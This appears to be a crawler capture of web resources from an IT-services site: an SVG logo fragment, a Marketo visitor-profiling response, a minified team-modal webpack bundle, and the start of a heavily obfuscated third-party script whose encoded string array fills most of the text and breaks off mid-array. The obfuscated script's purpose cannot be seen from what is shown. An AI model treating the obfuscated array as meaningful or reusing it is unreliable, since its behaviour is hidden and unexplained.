	<path class="st0" d="M16.4,7.1L13,13.7l-0.2-2.1c0,0-3.4,1.7-4.1,5.6c-0.3,1.6-0.4,3.6,1,6l-4.4,0.6L4,28.1   c-1.6-2.3-5.1-8.7-1.1-16.6C4.6,8,8,5.1,11.7,3.8c0,0-0.2-2.6-0.2-2.6L16.4,7.1z"></path>
	<path class="st0" d="M31.2,25.9c-1.1,2.2-4.5,7.5-12.3,8.7c-4.4,0.7-8.8-0.9-11.7-3.1l-2.1,1.7l2.1-7.3l7.4-1l-1.7,1.4   c0,0,3.1,1.7,6.4,0.6c1.6-0.6,3.3-1.5,4.6-3.6l2.1,3.4L31.2,25.9z"></path>
	<path class="st0" d="M34.9,22.9L27.4,24l-3.9-6.4l1.8,0.9c0,0,0.1-2.7-2.3-5.3c-1.2-1.3-3-2.4-5.8-2.6l2-4L16.2,3   c2.6-0.1,9.4,0.3,14.1,7.2c2,3,3.1,7.2,2.3,11.6L34.9,22.9z"></path>
</g>
<path class="st0" d="M176.2,3.8c1.6,0,3,1.3,3,3c0,1.7-1.3,3-3,3c-1.6,0-3-1.3-3-3C173.2,5.2,174.6,3.8,176.2,3.8L176.2,3.8z   M176.2,4.3c-1.3,0-2.4,1.1-2.4,2.5c0,1.4,1.1,2.6,2.4,2.6c1.3,0,2.4-1.1,2.4-2.5C178.6,5.4,177.6,4.3,176.2,4.3L176.2,4.3z   M175.6,8.6h-0.5V5.2c0.3,0,0.5-0.1,0.9-0.1c0.5,0,0.8,0.1,1,0.3c0.2,0.1,0.3,0.4,0.3,0.7c0,0.4-0.3,0.7-0.7,0.8v0  c0.3,0.1,0.5,0.3,0.6,0.8c0.1,0.5,0.2,0.7,0.2,0.8H177c-0.1-0.1-0.2-0.4-0.2-0.9c-0.1-0.4-0.3-0.6-0.7-0.6h-0.4V8.6z M175.6,6.7h0.4  c0.4,0,0.8-0.2,0.8-0.6c0-0.3-0.2-0.6-0.8-0.6c-0.2,0-0.3,0-0.4,0V6.7z"></path>
</svg>


--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://snrtp1-prod-alb.marketo.com/gw1/trw?aid=interactiveptyltd&trwv.uid=interactiveptyltd-1768854763407-9d8016d5&trwv.vc=1&trwsa.sid=interactiveptyltd-1768854763409-a8c6a3c8&trwsb.cpv=1&ctzo=-00:00&uri=https%3A%2F%2Fwww.interactive.com.au%2Fservices%2Fcloud-services%2Fazure%2Fadoption-migration%2F&ma=id%3A198-SYI-248%26token%3A_mch-interactive.com.au-bba6d28d63b9d3f3815bfe366ba93998&pm=&viewedTypes=&rts=1768854763425
body_size: 495
content:
window.rtp&&rtp('set','ucontext',{"org":"Amazon Technologies Inc.","location":{"country":"United States Of America","city":"Columbus","state":"OH"},"industries":[],"isp":true,"matchedSegments":[],"abm":[],"category":null,"group":null})

--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/6_8c49457b.js
body_size: 661
content:
webpackJsonp([6],{684:function(n,e,a){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(n){e.initTeamModal=function(){c.on("click",function(){var e=n(this),a=e.data("team-member-id");k(!0,a)}),s.on("click",function(e){n(e.target).is(s)&&k(!1,null)}),p.on("click",function(){g&&k(!1,null)}),n(document).on("keyup",function(n){var e=n.key;"Escape"===e&&g&&k(!1,null)})};var t=a(78),i=(a.n(t),a(109)),o=(a.n(i),a(110)),l=(a.n(o),a(17)),d=(a.n(l),a(27)),r=a(711),m=n("body"),c=n("[team-modal-tile]"),u=n(d._25),s=n("[team-modal-background]"),f=n("[team-modal-paper]"),p=n("[team-modal-exit]"),g=!1,h=window.websiteData.team,v=function(n){return n.ACTIVE="team_modal--active",n}(v||{}),C=function(n){return n.ACTIVE="team_modal-paper--active",n}(C||{});function k(n,e){var a;n!==g&&(n&&e?(m.addClass(r.a.MODAL_OPEN),u.addClass(v.ACTIVE),f.addClass(C.ACTIVE),function(n,e){var a=e.find("[team-modal-image]"),t=e.find("[team-modal-name]"),i=e.find("[team-modal-role]"),o=e.find("[team-modal-linkedin]"),l=e.find("[team-modal-bio]");a.length&&a.attr("src",n.images.url);t.length&&n.name&&t.text(n.name);i.length&&n.role&&i.text(n.role);n.linkedin.length>0?o.length&&n.linkedin&&o.attr("href",n.linkedin):o.css("display","none");l.length&&n.biography?(l.show(),l.html(n.biography)):l.hide()}((a=e,JSON.parse(JSON.stringify(h)).find(function(n){return n.ID===a})),f),g=!0):(f.removeClass(C.ACTIVE),setTimeout(function(){m.removeClass(r.a.MODAL_OPEN),u.removeClass(v.ACTIVE)},200),g=!1))}}.call(e,a(12))},711:function(n,e,a){"use strict";a.d(e,"a",function(){return t});var t=function(n){return n.MODAL_OPEN="modal_open",n}({})}});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/rahal.js
body_size: 70748
content:
var _0x3567136c=['WOldUNLShW','lCkLWOqUW5y','WQRdVxiHW5m','W5BdVSommCo3','F8kYhvBdRa','W4v7emoCpG','W7Xpa8oSfa','tmoKW6vDoW','tXddUSouzW','W4tdJSoaWP/cTa','WPehWRtcV8kV','WRBcVHhcQ8k2','WQBcMSoDfcm','iCoyWQjApa','dtqvamkd','WONdIH3cPSkO','pCkrWOXpbq','WOZdJMXgWO0','WRfJzrKA','oxe8eSkW','WQreWQ3dRvS','WOfRWQNdM1K','WO9WWOtdHf8','FNHOW7mn','WRi3EZ7dRq','W6XsAmkWgW','WQddMsf/rq','WPTZlxfX','WPqJsmk2WPO','AConW6Dgaa','WQqRW5/dRq','lmkOW60SW6S','WOdcLwCshG','kd8If8ke','WQT5W4nMW7C','WPHmWRfcWPa','WOmOsrie','uZFdJa/dTG','brxdTSkzW48','qCodW6jpia','WR0XWQpcKSkq','WQtdOmkzWR9x','WQ/cLCoTAu4','WQ0gW5RcPhNcUSkBl0ZdK8oTurC','WQ5nWONdVuS','WQO7yCkVFW','hmk7WOXRbq','nSkXeapdPW','WPGysr0c','jSoVvmoSWQW','WQxcLSozpW0','oSonwSoRWQG','WQBcSSoQWORdNq','W5fkvmkioW','WRNdUdxcLCkS','D0ddSmkynq','cqldTmkhW5S','pCowWODmeW','cvCqnSkd','dsWxgM4','BmoyyatdIW','WO8HrWxcKq','WPtcT8oXWOFdOa','nHldLmkiWQi','pSooWQ58jW','W495vmkJua','WPaXaCoala','W5RdGCoAWRBcOG','W5pdTSkwW4zv','WPtcHCovxmkc','W5tdTCkodZj1CaLvDCk7rmod','amorWQDWcG','WOhcH8o2yCkd','W59Wu8kaoW','WPq+qfldNG','WOZcICoMFCkh','W4rYWRLvW7m','c1SRcSkA','WObEvJWD','WO8Pdmo6eq','W4JdI8o+gCoc','WOvfWRjbWPe','W49/hSoTdq','dSodWO9Ikq','W4HHcCoVha','pCk3W6eSW4O','W4PNWRDIW4u','WRVdSgv+WQW','WQXsW4ddH8ol','nSkNW6yKW6S','esNdHCkJWRG','uNddSmk/wq','W7/cOIuLW4u','WReIWRBcQmkm','WQL9W6FdO8o3','uM5DW7y0','WODVWORdMMe','kCk8W6mMW5q','o8k1WRr/ca','WOyVgCoiha','WQRdMSkEWRvp','F8kxd2VcMa','B3XOW6qT','tY7dLXldTG','W4f0y8kHgW','W5CEW79WlG','CLf5W5ed','WQ5ZWRtdVua','WQS8r8kQzW','ec3dR8k4WOC','tmooW5bimW','WPfIWOldGM8','WPb7mNLT','W6NdVSoyjmo/','W5SBW4nnlW','WRWLCSkxWRe','WPBcR8oSWP/dQW','W5NdO8omomoY','iSoksSoGWRu','bmkdcIddPq','WRfBWP7cLSkT','WOFcJ8opDSkC','W6TgkSoflG','pCkDWPrVgq','W5OlW6j8nW','WOpdVGv+rq','C1HmW7uL','ocmte8kb','WP0qWQhcUCkR','EKFdUSkvlG','imoDWQL5oW','AgzPW7SD','WQNdTZ1CsG','i8o3W6P+WO4','W4ryvmkilq','WOrKoM90','WQePwZFdMG','WRnttv1k','W4hdGCoBWQpcIG','iCkUW6aXW4G','WR7cR8oPwSkF','WR7dKsX0Fq','WP9FxIyD','oY/dTWZdMq','WQyGtSkUWOm','qSkbkfxdKW','WOzfWQzoWO4','o8ouWPLXdG','nCkRlcxdGa','WP16o3v5','WQBcISoLD0K','F8k0hM3dPq','W6ldMYP/Ba','EhBcM8kigW','DSkWdhNdQW','WQ0kkh8F','WOrnqYqo','W5tdSSovWPJcGq','WPRdVmkMWQHU','WQBcIdyIW7e','ac7dRCkRWOW','WQxdUr5lxW','fh8qj8km','W4hdRCkVW4rC','WOVcJeaHhW','WPXZWPhdJMa','W43cNmkpycu','kfC9g8kh','wmokAZBdUq','jSoyWQjGpG','W6LFWQ3dUri','WR/dQKHNWOu','W6tcTSkjz8oK','wCotAaBcHa','W5hdPCo/s8kA','W6aWW4nE','WQZcHSoVBvW','WOxdU1yiW5C','hceogwC','WOyVCGKg','a8kBetpdSG','xCosrZBdSW','W4VdSmoCmSoM','A1xdK8kZfG','ALH/W5fC','vNH7W5CL','WOCSWPlcJmkx','WQH1cKPM','WP4wEItdNG','sZpdJ8k3WR4','W4BdNCo7WRhcTG','vCokqIddSa','FCoXybxdVa','BYVdH8olCa','WQmMFJxdUG','xmoWW4HSlG','WOVdKrNcHSkF','C8k6cxddTq','WOpcNCoIyCkx','W6hcOhSgcG','kCk4ls3dKG','WQiHaZ3dLG','WPjTWQBdKNm','WQxcJq8xbW','WQpcHmoNCmk0','WQWsASkWCG','WPRdJgDmWOm','W5qDW6bPoG','WO58lxOr','rtFdKXldUa','vXldJGddRG','taZdVb/dUW','WRDyoSkTia','WPFdNGFcRCk1','kNWkbCkU','WOL1mxTT','zhNcVCkpaa','WRddVslcOCkT','zfKJnK0','WQy4xrGe','srhdOmojua','WRpdNHVcI8ko','gWakbSkK','W4JdHCoDWQ/cUG','WQXkW7RdISoA','x09AW5eV','W4n7WRLRW4i','nCkLW5aGWRO','iW7dQCk8WOi','pJtdH8kbW6S','WOmwBJVdIq','WR9Kn3bk','W6ddSSk6W59L','ecukg8ku','WQ3dMsfjxa','WQmOW4zqcXqR','jbymirG','dZaphxm','WQ87x8k3WO8','WQlcMmoTjWO','FXldRX/dVG','W7W8W5Kxla','xmoErYZdSW','W4bPhCoUcq','W55YWR3dKbi','WQLtWQZdLCoJ','iCkRW7W5W5u','WO/dSHD0rW','W69yn8oyjW','W5tcIfLIWQC','W7tcQ05BW6m','ErRdTZ7dIa','oZldUahdUW','kYxdICkpW4S','WPZdSgvHWQ8','WPRdPIvutG','W7hcSuf4W5a','WPVdGmkLWOnu','WRGAAYvG','WRBdQSkKWOXt','F8onW69vea','cCo8E8oDWQy','b8kIWQDGgq','vmoSCYxdRW','gXVdUSkjW70','WPFcH8oTE8kA','WPL6FZye','WQpdHrVcV8kw','oLrREWG','WOxdKfq/W7y','gt8Zg0W','WPVdVmkFWPrI','W4CSW6H6ka','WPBdTLSBW4K','WQBcKCovvL0','WP3cKwyajq','W5BdUCoyiCo6','WR3cJSkvWQNdJq','WPLEWPrDWPu','WQ3dTeH6WOi','W6zoWQldQvq','bCoHFmo5WOO','frycf8kr','CmkKhxJdTa','FmkUW41Rcq','W5xdKSoEWRpcQa','W4P5WRRdNGS','WRpcRSoYWR3cGW','WRhcI8oXbda','WRTFkCoyabyp','W5FdMCoSWPRcIG','DMJdTSkBlG','kSkJW4a9W4i','WOm9WQlcT8kC','WRVcM8o9jYS','d8kvW7GiWQ0','wqRdP8oFzq','lmk0WRj+BW','DMpcMCkogW','WRJdTuT8WP8','WOGQEHWR','WPZcMSoIBSkE','BLpdPmkEkW','nmk7kGVdNq','W4rMWQ7dHWO','pCorWQPMpa','w0BdGCkoaa','wCoFWO57ia','aXFdSCkhW5a','WPFcLhSBgG','WOy3kSochq','dZpdOSkuWPG','WRddUSkxWQDg','ANNcPmk1gq','AxVcPmkyEG','j0RdLdtdHwGyWQS','x2ZcM8kOnq','DCk0fxRdKG','fYiwchG','WO3dHCkZWPv3','fdSobM8','E3VcGSkvpG','W7v4WRJdKWW','WOBcTSowC30','mSo4WOHAoW','cJelbw8','WPDSjg50','WO9FW6NdNx8','WOLyWRbbWOm','W5pdKCkzW4rb','W5pdPSoDo8oJ','WPBcLmo7oXe','W4z8WQjtW5G','nmkCbtNdIW','iSowW6zrWR8','WPZcNH1EAW','WQLXWP3dI1e','gCo+WPKAjq','WPZdUIvSwa','WOnvvcqF','W5BdJSoUWO/cMq','WOhcO8o0sea','WPRcMhKkhq','ENn0W7OG','WO5BWRbgWOK','WQxcQmo7kHy','WQZcMmoSF2e','BhnsW7aS','ArhdLmoaAa','WPOOwXmi','WO5NWQ7dPNa','sqZdQCoSBW','FaNdVhFdNW','kJ4ZkfS','z2/cG8kdeG','W5LLaCoEcG','WOn6WR1xWQK','WOhdNvCzW5K','wIFdIqhdQG','WRa7WRVcVCkn','faebkmkK','W5xdKCk/W51y','W4nsrCkkpa','nX0kpmkZ','zSofW6fbga','W7jcq8kHga','hquWhKO','WPaNWOdcICkH','W4j6amoQhG','BeNdSSkxiq','WO4UoColcG','eL1DW5e0','WORcOdO+WO4','WODAWQ5jWOi','kZSua2i','WOFdOHDYsa','WRNdQhLYWQS','vvrFW4uI','W4joWQXQW5a','E0DPW7mg','v2JdTCkzoa','WOy1lmoplG','W6FcSuHcW7i','zCooWOPSna','WO5fWRraWO4','bCkWcYFdKW','WOpdGr3cT8kh','DmkQd2VdUG','W4D0WRHRW4i','mCkVW6u6W5q','W4FdJSoiWQlcPG','WPbOkh50','WOBdQMnZWRO','ESopW7jCfG','WPJdUb18uq','W5LqWORdVXy','jmkMiYxdKG','W4/dQSolkCoT','W4eLW4pdNCoR','W4j4WRTGW5W','qmkgfNtdMW','WQNdSSkaWQrB','cSkHWOP2hG','W4JdM8omWRRcSq','WR9dWR/dVhS','hXldHCkzW6S','WRpcKCo1DK8','WPe5vSkIWPW','DehcNmkoEG','i8orCmowWRu','k8oksSoYWQC','W7P5WQ5cW5q','WRrhW5pdNCob','W7bOAmkjlq','WQBcMSoiWQ3dSq','WPK7rHSl','WPvWmgrQ','WPzulwv4','EeNdRCkBkG','iCowxSoTWQ0','umoiwYJdLq','WQC7WQhcQ8kq','cc0bdxG','WPlcMmojvqa','jrZdSmkhW5e','xapdPCoeFG','W7zBWQBdGxO','ugZcKmkYpG','p8k+ksddGq','WR/dTKT3WPC','vWJdOSoiAW','mSocWPL1lW','gHKfimkX','WOBcVN0','iCoEWQzXka','zwxcJ8kufW','drm2mmk4','W6ldNCkXxSo2','W6pdLmkkW7VcGwyCWONcHK5HxXq','WONdLHZcTSk3','paiOpSkb','WPpcT8oIWOFdQG','W6NdGSo5hmoI','m8orWRT6lq','WPBdQJyoW7C','tdJdQtpdHq','nZaWe8kr','C8kNmgVdUW','C3HVW7eO','fv8memkg','WObEvGu0','WPVdLeXEWPG','WOVcTSkrvgG','WOSoqHyU','W7hdICoKfmoB','W6zpkSoAma','nSoCWOD9kG','iHNdTmk5W4O','W4VcO8okbYu','WPiZumk+WOS','W5XHc8o4ca','DCk1eNVdTG','WQldThzLW7W','WP3cGea3fW','W5tcHSoLhSoy','ldhdRCkjWOq','W5PPcCoNlG','WQSvcSo3hG','gCoUw8ojWOK','WPn0srS3','WO9FWQ9tWPu','W4NdGSolWR3cSW','WP0iWO/dNMi','WRyftvLU','pmkYpIVdGW','wxNcN8k6aa','kNinjmkK','tSojscxdRa','BxVcGmk2hW','mSkUW6C5W5u','CeZdImk7ea','WRVdMCk/WQvi','WOyMnCoIha','m8oOWR1raG','vSodut3dVa','WPhdLmk0WQD3','WQtcVmoNACkg','Bc3dRIJdHa','CgVdLSk/eq','oSo6WRTHlG','WPxdOui5W5O','D8kGcNFdQa','lCoVWOHLgq','nSk0W6CHW4u','WQRcG8oSkre','W4DWlSoukG','l3SNb8kA','WQ7dVeP/WOe','WOdcQ8oWWOFdQG','ghqqj8kK','pmkRjJ7dLW','CNTDW4yL','W5TnWR5oW7G','W71YbCoAiG','xwfQW4fC','WPyNvbWn','W6/cTfTMW7O','nSonWQ5NpW','WP9QWOXuWQK','WOS6nCowaq','ebConCkU','WPldLCk/WOf3','W5VdN8k5W7Xc','uKnVW6iS','uSkko07dOa','WQ3dVSoUWOFcHa','tSolW6zMlG','W6RdL8kDW614','c8kXW4SUW6i','WPToWRvwWPW','FCoRzaBdIW','oxqWbSkV','batdHCoIW4K','jCozWQfHkG','WRRdOw86W6C','WONdMH5Tqq','WOhdKL14WOS','dmkGndVdLq','k8kdW48+W6S','W67cKwvgW7y','WRO5yCkXEq','WQ41v8kJWRO','WOpcQCo8WP/dSa','W4rKWQTGW5e','W5RdR8odp8oN','jvKOc8km','frarjmkX','WOtdGI5UEG','umkmo1VdRG','W6bNWQvKW4a','WRLnW6JdN8oi','fsWidxu','qsBdIrJdTG','W74Jsmk2WPO','sCo1WP4lW7y','vIFdNG7dQa','WOG0WQBdLSk4','WPpdRWG+zW','WRtcJ8oIWQxdUG','WQBdOwO4W7O','mCohW4bdWQS','WOldIH7cOSkf','WO3cP8oEwa','WQRcImo9BeK','W7JcNuacW7i','WO5SWRjRWRC','FgJdTSkvoW','WOX9fGCr','WO1dWQPvWOG','WRboqau/','WOVcTSoVWQVdLW','pCo3W7TYWOK','WOpcHMKfcW','WOxcHCo3D8kD','D0FdR8ktca','hNSWpmke','cXezk3q','W4VdPSoapmoX','WPdcT8ookby','WOTpscue','pbOLmmkw','WQyXqZSj','WQlcISo9DLW','WR3dT8kvWPiT','WO1mk8k3WOy','W7PRmCoucG','W4BdUSk0W41h','W4BcHCoDgSoW','W5m3W7D2eG','lYZdP8kdWPi','W6ZdU8oAW5VcTW','WQH2kxn5','C8kLhNBdRq','WRG9BZhdVa','W6e8W4nOoG','hJNdQSkUW4O','jtKuc2u','WQ8HqmkVWPO','WRJcJ8oUnG4','W4L8WQDQW5q','WQjmWQXYWR8','xIVdIq/dSG','cHFcImk4WR8','WPRcRmo0WOpdQW','WOqRnSoodq','x1tdTCk9fq','WR9hWQJdUMS','W4FdPmoDj8oN','ldNdOCkZWP4','W7CZW4DVfG','cSocW6jdWRu','F8kKeNVdPq','WOpcOSoVWQNdOq','bCkhjZRdVW','i8o4WOvGbq','WORdMYFcO8kP','WQdcHeWohG','WPnRWOBdQ3a','ds8ie3K','lrytp2O','WPNdG0PgW6a','WPneWOXbWPy','WRpdNCkhWQWT','W6pcU0LCW6K','WOX8o2PN','vZtdIWhdSW','jYpcT2VdPW','W49jvmklnG','W4lcT8oohZhcSCo3','Fr7dQXRdKW','WQJdHZxcPmkm','W54uW7DXmG','WP18nxjB','W4vfWQr3W7C','oSolAComWPS','W5f5w8kYlG','W6LpASothq','sSoxW6nCka','WOhcN8oPymkB','WRniW4xdUSow','WRhdNI3cJSke','WOdcJSoLuwO','W6VcRuvnW6e','WQLBW4BdH8oe','WP5Qdfer','hmkGWODdlq','xun7WO9j','ASo8CHm','gSklW4C8W4K','W4FdNSkmW5DW','WOBcJeSada','W4JcU1PHWOi','pSomWRD1oG','WRJcNHz4xW','WP96jwzR','WRDOW5JdL8om','WOBcHMiahq','WOyLWRxcR8kv','ySopW6zhaG','WP3cPSo1WP3dRG','WR4NFItdQG','W4SZW6r9nq','WQZcJmopBCk0','WRFdTf14WOW','W63cUf5fW68','WQW1tdFdKW','W5HGmmoydG','ds/cMCkhpG','WO/dTGzYrG','WRRdTCklWODw','WPZcNmozFSkE','WPBdGJNcSCkJ','WPPKWOtdGhK','fmolW69sWPa','WO0YqCotkW','WQiMWRJdLSky','gHGCiCkP','hGiJn3K','hCopWQLGaq','WRtdVCkqWQjv','WPNcMmo3u8kg','WPBdIG7cVCkU','W7CTW68xoq','uNvDWO9j','FmoxW6fjka','jdecfMK','W5auW4DUmG','FCopW6fkgW','omoaqmoSWR0','WP/cPCoIWPldIG','WPFdGXJcPCkf','DdpdTSoLtW','eJ8sfwO','W6ddJ8k0W6zi','WRGgpqq8','WPOodmoocG','WOhcP8omaJS','mheWgCkQ','WOvLWPpdJ3S','WQRcI1mdca','WP1AWR1cWPa','WR5/W43dLCoA','WOrXWQ3dGe0','WQe2WQxcQ8kA','W4TUWRZdJaG','W4ZdMSofWQlcPq','D8omW6Hlma','W5z5WRJdHG4','WPvsiGaW','W58ZW7v8nW','lrxdUSkcW6S','omkNW6eKW5a','W5CWW4n6oG','WORcOdO1WOS','o1SkFCki','WOddVe8oW5e','DN3cG8kBdq','EgFcKmkvfq','W5NdQSk1W59c','kZyge2K','x11+W7eR','WOxdT0WoW4S','W6XWq8kWgW','FdZdGtFdVG','j8kcx0tdGW','WPnXWPBdN38','pmkvWObQWQq','vCoFrYddRW','BtxdQCo+yG','nSkMW74/W5K','WQJdT2/dICk9','WRK1FIxdVa','W55cWQ5cW70','oCoQDSoFWPi','df0ebSkB','WQdcPuqdoW','lJKpd3i','t1hdLJVdLq','xdldSWhdUq','nmojWRv5kG','WRVdPqdcV8ou','xHxdPCorEW','WR97W5ldSSod','WQmXBHBdRq','WO7dMGPXua','W5z5WRJdNrq','WPJcGmoosSkH','lhpcHCk/gCoTihOxWO5QWOiR','WRLoW6JdN8ou','WRFcQmo2FLW','WOJcT8o+WPJdSW','W4zZWQtdGqO','vhhcUCkKoW','WOGQsXmm','W71LWQr3WRG','WQFdQSkAWQjX','ltFdTmkmWPG','W4JcG8oLW5m3WQjDWPbeWPrt','cmoyW4DTWQq','WOhcP8orasW','kCoeW5HSWPu','WO7cKwyodq','W586W7D+nG','WQv2WQJdG1q','WQldTJTyqW','WPTBvIeq','ydpdKgldUq','WQqVWR/cSSkl','W5NdVCksW657','WOpdUYvZrW','dGNcImk3WQ8','W47dVmk7W5D6','WRxdSCkuWQrt','WPj3cvLU','W4zKe8orlq','WPNcOM4mbq','WQf+EaOC','WPRcRSorWPRdOG','dZiWp8kl','W4JdRSoskmoH','WQzviG4i','W5tdVmoCgSo6','W6NcUJbhWPC','z8ohW4eOmG','W5BdOCoAj8o5','e2/dGCknda','mtqOfCkw','W6/cI0XPW4W','C8kMchxdTW','WP4qyGZdVG','WOLaWRHEWPW','W43cHSogoSoB','jdmodhS','oSkRDmozWRK','tXVdGCoCyq','w8olW45Gda','WPjjWRLUWPC','vftdRmk0jq','WORdJ195WRO','k2S6b8kN','nSoMW7LSWOy','e1RcLSkSbW','rdJdIW/dUq','WOiXyItdHG','dZGuc2O','D8orqY7dKq','zx/cKCksdG','v2/cNCkyfW','W6TlDSkJda','W5ldN8oiWQhcKq','pZVdJmkDWO8','W6ldKCkFW4zL','W6NcUg1JW6G','WRaZErxdIq','cvSmimoh','WOdcL8o7jZm','WONdHHZcQSkP','lmo7W6PZWO0','WRHkW4ddLCob','mcSxhMC','W4ZdQCkwf1a','WQxdNITyCq','W69sqmkplq','lSkRW68WW5q','WOyqjM5U','cmk0WQ5UhG','dtuogNW','WOGZwqGQ','W5PGf8o1dG','WRq+A8kqhG','F3JcVCkvEG','ge0SgCkC','utFdMa7dQG','pmowBCoYW5a','rSosW759pq','lHq6cvS','W6vhhmktjq','WQRdQuzvWQi','tdZdNq7dIG','WP1eWQ1dWO8','ESkGdMtdPW','v8kPW6qjW4O','W6BdLmonWOBcLq','lfiWbCkO','W5vUWRJdMaK','W5rDtCkdlq','jhm6bCk8','WQdcGmowF30','WP4lEtq9','jgSQbSkQ','W5pdQmkSW4ja','WQ3dT8oLWOdcPa','W4C+WRlcRSkW','WRtdHCkgWQjq','WOK3xCklza','WQCQEmk2cW','WRtcK8o1Aee','WPpdOSk7WODQ','DmovvYddPW','k8okwSo8WQO','W7RcP0HdW7i','WQuTwSk5DG','DCkJnxBdSW','j8kmWOnlhq','W6POv8kHrq','BxJcNSkgfG','W5rIWOD2W5S','W4vDWRPSW5u','imontSo5WOW','W7FcQhjUW74','Cw/cMmkygG','W4jLWQn2W4a','yetcTX7dMq','pK49imkZ','WP4kwtNdKW','WQhdOuvMWOW','WPFcPSo/WORdUq','WRH9wIKj','W7eTW4rphq','WQTiW4NdGSoO','WQqWzSksWO8','WQVdPmkyWQbt','dqupWOrtW73dIr4ptCkiW6C','hIOma1O','ncCJx8kO','WQ4uFrS7','W4NdP8ompmoZ','td7dIr7dSa','eSknfI3dSa','wSoBsd7dRW','u10rpSoh','iH3dRmkhW4O','n8kUdIJdKa','WQqMWRZcUSkE','WRWEW6TAma','W6RcN0DfW5O','WQS3DttdLq','WOykaCo3hW','WRaGWR/cQSkB','WODDWPDgWPy','omk8W7WJW44','aqxdO8kEW50','xmohW69chW','WPPTWPFdNhy','WO7cR1uNpq','WPr6AJyO','WRm2WRpcUSku','WOvYWP7dHhm','EehcHmkvmq','WPquBCkYWQm','WPZdNcPpBa','kZZdPCkdWPa','WPldSvuoW74','W5usW6z7oW','WROvyHKs','W55DWQX2W54','WOGPo8owaG','AW7dUCkRoG','pCkrWPbtmq','W6TlrSk4','WRJdQmkjWRng','WRjQWR7dMcG','WQBcMCo1y8kg','WR5YyGGQ','WOuSlSozeW','z1ddRCk5fW','WQNdP3iaW5e','WQzjWRf2WOS','wI/dLrVdVG','D8kSfxddQW','W5H3WQRdHGC','WQVcR8oVFSk6','W7FdU2fEza','WQC3hConzW','W7ddSCoGfCoD','t0pcLCkdfW','W5GiW652la','WQLrxJ4C','W79tWOHGW6i','WPLijgPi','WP3dMSk+W4Hw','WP/dGbJcS8kM','W6r5WR1jW5q','WPLrqIKD','gZWGk8ku','grawkmk7','tqBdS8oSya','mrddRCkxWQa','WRVdUHVcHmkk','oGvqbSkW','o8oiWR1Zpa','d8k8WRX3hW','kSkYWQD1aG','j07cQMdcIZq7WOpcHJCDWQW','cCowqCotW5a','mmkXW78XW5C','WRVdMCkLWRX6','dJGwdx8','w8ossY7dUG','tWxdOmopEG','rrldJdJdTq','W5pdRSojkCoE','WP0TwGSL','WPTBvGOq','WRxdJfTXWQq','WQCIWRxcRSkE','wGRdHCoJwa','WQSvomoMoq','CmosyIxdMG','WQ7dGd3cT8kL','WRRcMmo7lrK','WRlcJSoRC2e','nSk0W6mVW4i','W5ujtdldKq','imo+W712WOO','t0zuW50t','W4rYWRrSW7W','qcxdGtRdNq','W7FdT8kYW4b7','WPRcT0qddG','ufXlW71j','W4RdGSoGjCo3','WRW2W7TxpW','rNa7hCkI','WQBdH1C7W54','oSoRESo2WPS','WPWYvCkQWP0','WPBdPr1Nuq','WQO2ASkTEG','WRNdNbxcG8kk','bWukk8k4','nCoIW6rXWRm','nYGohNy','csm3jSks','W6b2WPHiW5G','W7zuWQhdLWK','W6fPqCkJda','amolw8oWWRS','WRddMfO6W6G','WPZcHmokWOFdTG','CdRdTtZdKq','lmoQwmovWRK','A2DOW74Q','pmk8nYBdGW','WR1FW5pdNCob','cJquch4','t1ZcO8kilq','W49YWQJdNbS','pmodWQ4xpG','W4JdV8kZW557','WPHaWRXqWQ4','A8owW6Djpq','n8oSW6n2WOW','dYpdVSkDWOa','ACkQcgtdRq','jSo3EmoRWQ4','WPj8m2LS','WPFcQmovh3q','WRlcImoSbbK','W5K0m8oWrG','WPpcU8o3WOtdTG','W7BdOCk4W7Dy','WO8On8oveW','W4XOWPOlja','tSoUW4vmpq','cZKph34','gmo1WPLrbq','W4LnWQdcUYi','A33cGCkygq','omocWQHKpW','f8kfW6mNW68','jCo3B8orWP0','W5xdRmkSW4jw','oSovqmo3WQ4','pCkDWPryba','dHqYmmkh','WQPyWPjWWPC','WRBdTbPWBq','WPxdNNKIW7e','W4b7WRD7W4i','W45BuCkimW','xGxdSmoJsq','B0pdQ8kCoW','r0tcTWJdSG','W7X3W6fAnG','WQPsWPtdI30','eSo1WOXAlW','WReelCoTkG','WQiLWQhcKSkF','WRFcGmo0tK8','WO5FzcNdUW','lSo+W75UWO8','pmk2W7S6W4W','t1dcP8kUnq','cbieimkO','WQnrW5FdMmog','WORdN8kCWQHb','WRG8uh8U','BuZdRCkrkG','WOBcHSoOFmkx','WPPoqdOj','b8kyfaBdQa','v8ovtY3dSa','W7jIBCkCmq','cqexpCky','WPZdUb5PsW','gSkRWRnXpG','W4CuWQlcVSkd','WP3dOajxAG','WPtdOSklWRvA','WOz5lwT3','W5L3WQRdKW0','nCkJicxdGa','ffWziSkS','ufxcM8o0cq','WOlcJ8oRASkm','WO8QqHJdMG','WRnAbN1l','WOvnWQ1bWO0','nXScj8kX','W6ddK8kDW71s','WO56baCr','WPxcH2Spaq','mSozWQz/pG','WOhdU04oW5m','lMy/eSk+','W6FdMSkLW7vi','WRSADmkmDIq2W4hcQmkSna','WPuqqaiA','WQ4iWOJdU0W','pmoYWQfxoG','W4bIWQ93W7W','gbmfmmkN','vYBdGbpdVG','W5LkWRZdKsG','WOZcLwybgq','dmkAkY/dTa','WQNdUN0rW5G','dHeNpLS','WPuvqJSh','mYSGlLe','WORcMmoatmoU','WORdSGT3sa','xCo2wWRdVG','FKBdPCkccW','WPhcOSo+WP3dQq','dCk8WQDPdG','pSkckI7dIa','cCoXCmooWPS','W4XPWQ7dVXm','trhdQmotBq','fsembwG','iCkDibldNW','WOryWPrkWRm','emo2W4rOWOm','pcaAkea','WOrrrJGD','W4xdQSoGgSoZ','WQGZAdddUa','WOZdLCkuWRbI','WQFcGmoZu8ky','WP9jW5pdKSoA','WQ3cISoQeMi','fXqdj8kP','WPJdUJFcHSk5','m8o6WPGpoq','W5nHhmoUdG','WPZdUSk0WPqT','W51KWRFdKGW','WPFcHCo7D8kB','tLtdImkpaW','W6hdUmoJo8o+','nXqhp8k6','WPTgWRrUWOS','WQSnc8oMmq','WOr1jNbT','WOJdPGb7Ea','WOxcNxepW7e','WOdcISoXWRZdGq','WQjHWOPHWOS','WQLBW4RdGCow','WODkWQpdO0W','ndOWdG0','tIxdIXtdHG','ySolW7jccW','WRTpW4ZdHCok','W5rJWQHGW4i','d